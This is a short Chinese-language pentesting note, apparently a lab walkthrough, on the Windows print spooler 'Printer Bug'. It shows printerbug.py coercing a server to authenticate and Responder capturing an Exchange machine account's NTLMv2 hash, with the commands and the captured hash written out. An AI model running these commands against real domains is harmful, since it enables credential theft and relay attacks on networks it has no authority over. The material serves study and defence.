 NTLM
Printer Bug
任何经过身份验证的域成员都可以连接到远程服务器的打印服务（spoolsv.exe），并请求对一个新的打印作业
进行更新，令其将该通知发送给指定目标。之后它会将立即测试该连接，即向指定目标进行身份验证（攻击者
可以选择通过Kerberos或NTLM进行验证）。另外微软表示这个bug是系统设计特点，无需修复。
</>
(root💀xiaocaiji)-[/Users/wobushou/hack/tools/Responder]
# sudo python Responder.py -i 10.211.55.2 —lm
[+] Listening for events...
[SMB] NTLMv2 Client : 10.211.55.13
[SMB] NTLMv2 Username : QAX\EXCHANGESERVER$
[SMB] NTLMv2 Hash : 我不兽-wobushou1@gmail.com
EXCHANGESERVER$::QAX:7c1fa6edb6a405cd:F69E47F911921DB54E0AF02603118B64:010100000
0000000000ACFA3245AB1D801B12E9C6EB53E8274000000000200000000000000000000000
[+] Exiting...
</>
(root💀xiaocaiji)-[~/hack/tools/krbrelayx-master]
# python3 printerbug.py qax.com/kbsuser@10.211.55.13 10.211.55.2
[*] Attempting to trigger authentication via rprn RPC at 10.211.55.13